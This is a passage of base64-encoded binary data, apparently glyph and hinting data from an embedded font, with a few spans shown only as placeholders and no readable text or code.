gh2Bv0WTAxASEDIQchEyEHIQMhAzX+GjYCOyP82coDJSP9yS8B6AH4/srCBI3E/vIAAgAKAAAEGgSNAAoAFgBDsg4XGBESObAOELAC0ACwAEVYsAIvG7ECHT5ZsABFWLAALxuxAA8+WbINAQorWCHYG/RZsAIQshYBCitYIdgb9FkwMTMTBR4CBwcGACETAxcyNjc3NicmJicKygFil+FsEAUd/qH+9x+GcKnPGAYIBgp5bgSNAQSP/Zks/f7GA8n8+QHBtSxHQGhyBAAAAQA5/+wESQSjABwATrITHR4REjkAsABFWLALLxuxCx0+WbAARViwAy8bsQMPPlmyAAsDERI5sg4LAxESObALELISAQorWCHYG/RZsAMQshoBCitYIdgb9FkwMQEGBCcuAjc3EgAXFhYXJyYmJyYGBwYXFBYXFjcD/Bz+39SQyVkSBiABQenC4grrA2BrhbAaEAFkYeM4AYW93AQCkP+fNAEOAUEGBN29AWdwBAXAtIk/cH8ECNoAAAMACgAABAAEjQAOABYAHgCsshgfIBESObAYELAC0LAYELAW0ACwAEVYsAEvG7EBHT5ZsABFWLAALxuxAA8+WbIYAAEREjmwGC+yvxgBcrSvGL8YAl20bxh/GAJxsv8YAXGyDxgBcrSPGJ8YAnKyXxgBcrLPGAFxsj8YAXG0HxgvGAJdsnkYAV2ySRgBXbIWAQorWCHYG/RZsggWGBESObAAELIRAQorWCHYG/RZsAEQsh4BCitYIdgb9FkwMTMTBQQXFgcGBxYWBwYGIwMDFzY2NzYnJxc2Njc2JycKygGUASZUHgYKz0tUBAj33pA2z2V6DBam18FfcgwUss0EjQEIpDlTrFcaiFmksgH7/scBA1JJkgmrAQNPRYgFAQAC/5sAAAQFBI0ABwAKAEYAsABFWLAELxuxBB0+WbAARViwAi8bsQIPPlmwAEVYsAYvG7EGDz5ZsgkEAhESObAJL7IAAQorWCHYG/RZsgoEAhESOTAxJSEHIwEzEyMBIQMC7v4uiPkCk9r95v5iAUhX+fkEjftzAbIBuAAAAQDrBGkCNgYtAAcAFgCwAEVYsAAvG7EAIT5ZsATQsAQvMDEBFwYHByM3NgG1gVEWFs4RHwYtV312enfXAAACAQQE0QN6Bn4ACwAPAFoAsAMvsAbQsAYvQAsPBh8GLwY/Bk8GBV2wANCwAC+wAxCyCQYKK1gh2Bv0WbAGELAP0LAPL7AM0LAML0APDwwfDC8MPwxPDF8MbwwHXbAPELAO0BmwDi8YMDEBBgYnJiYnFwYXFjclMxcjA3oItYyLoAKqBICGG/7Rok5tBbFoeAMDeGQCbwICc83AAAACANwE5wUtBpAABgAKAFsAsAMvsAXQsAUvsADQsAAvQAkPAB8ALwA/AARdsAMQsALQGbACLxiyBAMAERI5sAbQGbAGLxiwAxCwCdCwCS+wB9CwBy+2DwcfBy8HA12wCRCwCtAZsAovGDAxATMXIycHIwEXASMCIp3wuYKy5gNp6P8AqgXh+o2NAakB/vYAAgATBNoDqAaDAAYACgBbALADL7AE0BmwBC8YsADQGbAALxiwAxCwAdCwAS+wBtCwBi9ACQ8GHwYvBj8GBF2yAgMGERI5sAMQsAjQsAgvsAfQGbAHLxiwCBCwCtCwCi+2DwofCi8KA10wMQEjJwcjJTMFIwMzA6i7gbLlAUad/[base64]/BQRdsgIDBRESObAK0LAKL0AJPwpPCl8KbwoEXbAO0LAOL0ANDw4fDi8OPw5PDl8OBl2wChCwENCwEC+wDhCyFAYKK1gh2Bv0WbAKELIYBgorWCHYG/RZsBQQsBrQMDEBIycHIyUzNwYGIyImJgcGByc2NjMyFhY3NjcDqaWVxdMBS4/[base64]/Bk8GBV2wANCwAC+wAxCyCQYKK1gh2Bv0WbAGELAb0LAbL7AU0LAUL7Q/[base64]/RZsAAQsBDQsBAvsBPQsBMvQAsPEx8TLxM/E08TBV2wEBCwFdCwFS+wExCyGQgKK1gh2Bv0WbAQELIeCAorWCHYG/RZsBkQsCDQMDEBBgYnJiYnFwYXFjcTBgcGByImBwYHJzY2MzIWFxY3NjcDcQiyi4WhAqgEfYUbvQosLkYoiSg7H2YJXkYWJy9GKDwfBbBreAICe2YCbgICcgERVDIzAk4DA1QbUGsNGicDA1MAAAH/pAAABIAEjQALAFMAsABFWLABLxuxAR0+WbAARViwCi8bsQodPlmwAEVYsAQvG7EEDz5ZsABFWLAHLxuxBw8+WbIAAQQREjmyBgEEERI5sgMABhESObIJBgAREjkwMQEBIQEBIQMBIQEBIQIrATEBJP4lARX+97D+x/7cAeb+/AEEAvsBkv2y/cEBmP5oAlcCNgABAG0AAASABI0ACAAxALAARViwAS8bsQEdPlmwAEVYsAcvG7EHHT5ZsABFWLAELxuxBA8+WbIAAQQREjkwMQEBIQEDIxMBMwIMAWIBEv3cROxL/vb3AnwCEfz6/nkBrgLfAAEAOf/sBEkEowAeAISyHB8gERI5ALAARViwCy8bsQsdPlmwAEVYsAMvG7EDDz5ZsgALAxESObIOCwMREjmwCxCyEgEKK1gh2Bv0WbIVCwMREjl8sBUvGLLwFQFdsgAVAXG0MBVAFQJdtIAVkBUCcbRgFXAVAl2yFgEKK1gh2Bv0WbADELIcAQorWCHYG/RZMDEBBgQnLgI3NxIAFxYWFycmJicmAyEHIQYXFhYXFjcD/Bz+39SQyVkSBiABQerB4grrA2Br7VwBfSL+kgYFB2VX4zkBhb3cBAKQ/580AQ4BQQYE3b0BZ3AEB/7HxDg2W2gDCNoAAAEAYv/rBQ0EjQAXAGuyBRgZERI5ALAARViwAi8bsQIdPlmwAEVYsBYvG7EWDz5ZsABFWLAOLxuxDg8+WbACELIAAQorWCHYG/RZsATQsAXQsggCFhESObAIL7AOELIPBworWCHYG/RZsAgQshMBCitYIdgb9FkwMQEhNyEHIQc2FxYWBwYEBzc2NzYnJgcDIwGy/rAjA5Ij/qwyhIjA0wwO/vbyFPAZGs5nn2PtA8nExO8pAwLVubzHAr0FwcoGAyf95gABAFUAAARiBbAABgAyALAARViwBS8bsQUfPlmwAEVYsAEvG7EBDz5ZsAUQsgMBCitYIdgb9FmyAAMFERI5MDEBASMBITchBEj9B/oC9/[base64]/wZ8f7uBARZsk0CBwE8G3wEAWjDdj89ATU7Z30DBYUB23cEA8amAAAB/wf+RgE/AM0ADAAsALANL7AARViwBC8bsQQRPlmyCQEKK1gh2Bv0WbANELIMBQorWCHYG/RZMDElAwYGJyYnNxYzMjcTAT8qGNCiREAiOSZ+ICvN/vS0xwICEsUPrwEMAAH/sv6aAP4AtQADABIAsAQvsALQsAIvsAHQsAEvMDETIxMzoO5e7v6aAhv////WAAAEJwYjAiYEqQAAAQYBaEseABMAsABFWLAHLxuxBx0+WbAP3DAxAAAC/8H//wbEBI0AGAAhAGuyBSIjERI5sAUQsBrQALAARViwEy8bsRMdPlmwAEVYsAMvG7EDDz5ZsABFWLALLxuxCw8+WbATELIFAQorWCHYG/RZshYTAxESObAWL7ADELIbAQorWCHYG/RZsBYQsiEBCitYIdgb9FkwMQEGBCMhEyEDBwIGJyM3NzY2NzcTIQMXFhYlAxc2Njc2JicGuQv+7dr+Hqn+sEQZO+e6PhgiZnwfD2gDJEbHxub9a0HcZo8NC1hZAYev2APJ/rZ//uztAcwBBqTAXAH6/mwBAcoI/[base64]/RZMDEBIRMzAxcWFgcGBCMhEyEDIxMzAQMXNjY3NiYnAWsB7FbuR8nF5QsL/u3Y/h1T/hRT7crtAnJB3GiNDQtYWQKeAe/+bAEByqav2AHb/iUEjf2o/o4BAmtaTFoFAAEAYgAABQ4EjQAWAFqyBRcYERI5ALAARViwAi8bsQIdPlmwAEVYsAwvG7EMDz5ZsABFWLAVLxuxFQ8+WbACELIAAQorWCHYG/RZsATQsAXQsggCDBESObAIL7ISAQorWCHYG/RZMDEBITchByEHNhcWFgcDIxM2JyYnJgcDIwGy/rAjA5Ij/qwygYrJzBQ47TkGBRObbJtj7QPJxMTuJwIE4ML+pgFbNCl/BgMm/eYAAQAK/p8EowSNAAsAT7IDDA0REjkAsAIvsABFWLAGLxuxBh0+WbAARViwCi8bsQodPlmwAEVYsAAvG7EADz5ZsABFWLAELxuxBA8+WbIIAQorWCHYG/RZsAnQMDEhIQMjEyETMwMhEzMD2P6WPu0+/onK7agB9Kju/p8BYQSN/DYDygAAAgAL//wD9wSNAA0AFgBeshQXGBESObAUELAJ0ACwAEVYsAwvG7EMHT5ZsABFWLALLxuxCw8+WbAMELIAAQorWCHYG/RZsgMMCxESObADL7ALELIOAQorWCHYG/RZsAMQshQBCitYIdgb9FkwMQEhBxcWFgcOAiclEyEBNjY3NCYnJwMD1f3JJ/nAxRUQkueF/jnLAyH+GWh8Amlc3D4Dy+ABBcOid7FcAwEEjfw1AmZXTFcCAf6cAAL/g/6vBMAEjQAOABQAVrISFRYREjmwEhCwCdAAsABFWLAELxuxBB0+WbAARViwCi8bsQoPPlmyAAEKK1gh2Bv0WbEMCitY2BvcWbAI0LIPBAoREjmwBBCyEQEKK1gh2Bv0WTAxNzY2NxMhAzMDIxMhAyMTBSUTIQMCMW+DJFIDJ6mSXO07/RA77V0BZwHjhv6uQEHAZf3FAab8Nv3sAVH+rwITAwQDBv64/twAAAH/qQAABjsEjQAVAJ6yARYXERI5ALAARViwES8bsREdPlmwAEVYsA4vG7EOHT5ZsABFWLAKLxuxCh0+WbAARViwBi8bsQYPPlmwAEVYsAMvG7EDDz5ZsABFWLAVLxuxFQ8+WbIMAw4REjmwDC+yPwwBcbJfDAFyss8MAXG0rwy/DAJdtI8MnwwCcrAP0LIBAQorWCHYG/RZsATQsggPBBESObITAQ8REjkwMQEjAyMTIwEhAQMhEzMTMwMzASEBEyEDymZR7VJV/rr+zAHDywEJnFdT7lRJAUQBJP5h5v7uAdX+KwHV/isCYQIs/iAB4P4gAeD9w/2wAAABAAz/7gPvBKAAJgBBsiAnKBESOQCwAC+wAEVYsBgvG7EYDz5ZsgkAGBESObIMABgREjmyHwEKK1gh2Bv0WbAAELIkBworWCHYG/RZMDEBMjY3NiYiBgcHNjYXFhYHBgcWFgcOAicmJjczFhYzFjY3NicnNwIFZoAKCmWwag/[base64]/1m48vqjwSN+3MDMfzPBI380gABAAoAAARtBI0ADAB3sgANDhESOQCwAEVYsAgvG7EIHT5ZsABFWLAFLxuxBR0+WbAARViwAi8bsQIPPlmwAEVYsAwvG7EMDz5ZsgYCBRESObAGL7I/BgFxsl8GAXKyzwYBcbSvBr8GAl20jwafBgJysgEBCitYIdgb9FmyCgEGERI5MDEBIwMjEzMDMwEhAQEhAbZtUu3K7VRXAYMBJv4QATP+6QHV/isEjf4gAeD9uf26AAAB/8EAAASXBI0AEQA/sgQSExESOQCwAEVYsAAvG7EAHT5ZsABFWLABLxuxAQ8+WbAARViwCS8bsQkPPlmwABCyAwEKK1gh2Bv0WTAxAQMjEyEDBwIGByM3NzY2NzcTBJfK7qn+sUYZPOK0RxgkZ3scD2kEjftzA8n+tn3+7e0CzAMKqbhZAfoAAQBy/+gEggSOAA8ATrIBEBEREjkAsAcvsABFWLAPLxuxDx0+WbAARViwCC8bsQgPPlmyAQ8IERI5sgIPCBESObACL7AIELEKCitY2BvcWbIODwgREjmwDi8wMQEXASEBBgYjJzcXNjY3AzcCEAcBXAEP/d1csnRrEVI6TiP69QJKOAJ7/HSjdgXEBgE6KwN8AQABAAr+rwS4BI0ACwBCsgkMDRESOQCwAy+wAEVYsAcvG7EHHT5ZsABFWLAKLxuxCh0+WbAARViwBS8bsQUPPlmyCAEKK1gh2Bv0WbAA0DAxJTMDIxMhEzMDIRMzA/u9cNg7/F/K7agB9Kjvw/3sAVEEjfw2A8oAAQBdAAAEZASNABIARrIOExQREjkAsABFWLAILxuxCB0+WbAARViwES8bsREdPlmwAEVYsAAvG7EADz5Zsg4IABESObAOL7IEAQorWCHYG/RZMDEhIxMGJyYmNxMzAwYXFhcWNxMzA5ruUn9/[base64]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[base64]/[base64]/RZsgwBCBESOTAxASMDIxMhNyEDMwEFAQEhArxtUu2o/qojAkJUVwGCASb+EQEz/ukB1f4rA8rD/iAB4AH9uf27AAACAED/6gV5BKkAJAAvAIKyAzAxERI5sAMQsC/QALAARViwCy8bsQsdPlmwAEVYsBsvG7EbHT5ZsABFWLAELxuxBA8+WbAA0LICBBsREjmwAi+wCxCyDAEKK1gh2Bv0WbAEELITAQorWCHYG/RZsAAQsiQBCitYIdgb9FmwAhCwJ9CwGxCyLAEKK1gh2Bv0WTAxBSYnBickABM3EgA3BwYGBwcGFhc3JiY3NzYSFxYWFxYHBgcWMwEWFzY3NzYnJgMGBRzbnaKY/vX+4RsDHAEu5xZ4mxoGFZ6kP0gvDAUe+7mdsQkEESPHZ0j9+gN/tCANDIe6JwkSBzM+AgIBRwETHgEIATUEzQKzrivC0AIDaeF+JvEBDwUEya1PePmxBwFls1x+8o7QBQb+zGEA//8AbQAABIAEjQAmA/cAAAAHA9UABf7VAAH/pP6vBIAEjQAPAFqyChARERI5ALAHL7AARViwAS8bsQEdPlmwAEVYsA8vG7EPHT5ZsABFWLALLxuxCw8+WbAARViwCS8bsQkPPlmyAA8LERI5sgQBCitYIdgb9FmyCgsPERI5MDEBASEBEzMDIxMjAwEhAQEhAisBMQEk/iW4xlzLO4aw/sf+3AHm/vwBBAL7AZL9sv6D/e0BUQGY/mgCVwI2AAABAGL+rwW6BI0ADwBcsgkQERESOQCwAi+wAEVYsAgvG7EIHT5ZsABFWLAOLxuxDh0+WbAARViwBC8bsQQPPlmyAAEKK1gh2Bv0WbAIELIGAQorWCHYG/RZsArQsAvQsAAQsAzQsA3QMDElMwMjEyETITchByEDIRMzBPu/cNk7/GCo/q4jA4ci/[base64]/BgMm/d8AAAIAN//xBaUEpwAbACQAZLIOJSYREjmwDhCwHdAAsABFWLAPLxuxDx0+WbAARViwAC8bsQAPPlmyIA8AERI5sCAvshMBCitYIdgb9FmwBNCwIBCwDNCwABCyFwEKK1gh2Bv0WbAPELIcAQorWCHYG/RZMDEFLgI3JiY3FwYXFhc2ABcWEgcHIQYWFxY3FwYDJgYHITYnJiYDWJrydRCXmQu8AwMHcz0BQtnm7x0X/N4SkpGBqS93fX23LQI6EQsPdA8Bg+eREtu1ASckeBvoAQ8EBP7Y9JmOngIDP71KA+4Dn5dTN05YAAACADT/7AR6BKIAFQAfAF6yESAhERI5sBEQsBfQALAARViwAC8bsQAdPlmwAEVYsAgvG7EIDz5Zsg4ACBESObAOL7AAELIRAQorWCHYG/RZsAgQshYBCitYIdgb9FmwDhCyGQEKK1gh2Bv0WTAxAR4CBwcGACcuAjc3ITYmJyYHJzYTFjY3IQcGFxYWAoOf620RDSD+q+eZ11wTGAMgEpKPgKswenx8ty39xwYLChB1BKIDivicZfv+ywQDifWfmZGbAgM/vEv8EgOflxk9M1BXAAABAAz/5wQFBI0AGgBqshMbHBESOQCwAEVYsAIvG7ECHT5ZsABFWLAMLxuxDA8+WbACELIAAQorWCHYG/RZsgQAAhESObIaDAIREjmwGi+yGAEKK1gh2Bv0WbIFGBoREjmwDBCyEgEKK1gh2Bv0WbIQEhgREjkwMQEhNyEHARYWBw4CJyYmNzMWFxY2NzYmJyc3ArH9+CIDOhv+lomeCAeG6Ii82gTqBLVsjAoKX2CRIgPJxKX+xRe5gXWnWQMFvJyUBQJiVE1XAwHFAAADADr/7ARjBKMAEAAXAB4AiLIZHyAREjmwGRCwENCwGRCwEtAAsABFWLAILxuxCB0+WbAARViwAC8bsQAPPlmwCBCyEQEKK1gh2Bv0WbIVCAAREjl8sBUvGLIwFQFdskMVAV20YBVwFQJdsvAVAV2yABUBcbSAFZAVAnGwABCyGAEKK1gh2Bv0WbAVELIbAQorWCHYG/RZMDEFJiYCNzcSABcWFhIHBwYCBBEmBgchNiYDFjY3IQYWAfuS0V4RAx8BSe+Rz14RBBWg/v9yrTMCJQpv/3OrMv3cCnAQApUBBJ4cAREBTQYCkv76niSy/vGUA+0FmKCMovzeBZmdhqYAAQAEAAAECgSiACYAprIlJygREjkAsABFWLAeLxuxHh0+WbAARViwDC8bsQwPPlmyBh4MERI5sAYvsg8GAV2wAdCwAS+yzwEBXUAJHwEvAT8BTwEEXbIAAQFdsgICCitYIdgb9FmwBhCyBwIKK1gh2Bv0WbAMELIPAQorWCHYG/RZsArQsAcQsBPQsAYQsBTQsAIQsBjQsAEQsBnQsB4QsiQBCitYIdgb9FmyIQEkERI5MDEBIQclBwclByUGByUHITcXNjc3BzcXNzcHNzM3NjYXFhYHJzYnJgMBvgGCGv6TDwgBdhv+iSM2Aokk/H8dCDQfE5gclgYQoBuNAxvwva69CO0KkKQoArqSAkMZApMBRDoDw8IBFkApA5MCEUsCkhjX+QQE0bMBwAMD/v8AAAEAHv/wA+sEogAiAJuyHSMkERI5ALAVL7AARViwCC8bsQgPPlmyIhUIERI5sCIvsg8iAV2yzyIBXbQQIiAiAl2yAAIKK1gh2Bv0WbAIELIDAQorWCHYG/RZsAAQsAzQsCIQsA3QsCIQsB3QsB0vss8dAV22Hx0vHT8dA12yAB0BXbIgAgorWCHYG/RZsA/QsB0QsBLQsBIvsBUQshoBCitYIdgb9FkwMQEhBhcWNxcGJyYmNwc3MzcjNzM2JBcWFwcmJyIGByUHIQchAxH+lQTCRYMMc2i+6QScGo0RjhqJQQEVx16FJVprZ48wAXka/[base64]/[base64]/NoDJgAC/9kAAASyBI0AFgAfAJOyACAhERI5sB/QALAARViwDC8bsQwdPlmwAEVYsAIvG7ECDz5ZsgYCDBESObAGL7QfBi8GAnGyBQcKK1gh2Bv0WbAB0LAGELAK0LAKL7QfCi8KAnG2DwofCi8KA122jwqfCq8KA12yCQcKK1gh2Bv0WbAU0LAGELAV0LAKELAX0LAXL7AMELIfAQorWCHYG/RZMDElIQcjNyM3MzcjNzMTBRYWBwYEIycHIQMXNjY3NiYnJwKT/v0b7RvKIMkOyyHJYwHOudkLCv7w0v4OAQTX5GKLDQxXVP2ZmZm2TbcCOgEFzJ+r1gFNAQQBAmpZT18EAQACABD/[base64]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[base64]/DcEjQAAAf9//qAEFQSNABgAWbIFGRoREjkAsAwvsABFWLACLxuxAh0+WbIAAQorWCHYG/RZsgQAAhESObIFDAIREjmwBS+wDBCyEQEKK1gh2Bv0WbAFELIWAworWCHYG/RZshgWBRESOTAxASE3IQcBFhYHBgYEJyYnNxYXFjY3EiUnNwLA/dQjA14b/mSTpw0OrP7cqrLSSo+joekTI/7hZRIDycSa/oYe9KGi+YsDA2a0WQICwJcBChQChgAAAv/R/sQEIwSMAAoADgBSALAARViwCS8bsQkdPlmwAEVYsAIvG7ECDz5ZsABFWLAGLxuxBg8+WbIAAQorWCHYG/RZsAYQsAXQsAUvsggGABESObAAELAM0LINCQIREjkwMSUzByMDIxMhNwEzASETBwNysSKwN+03/W0VAzn8/NcBlHcewsP+xQE7oAPt/DYCgywA//8AigKIAv8FvQMHA9AAcwKYABMAsABFWLAHLxuxBx8+WbAR0DAxAP//AGQCmALtBa4DBwPMAHMCmAATALAARViwCS8bsQkfPlmwDdAwMQD//wB9AooDBAWtAwcDywBzApgAEACwAEVYsAEvG7EBHz5ZMDH//wCJAooC5gW8AwcDygBzApgAEwCwAEVYsBQvG7EU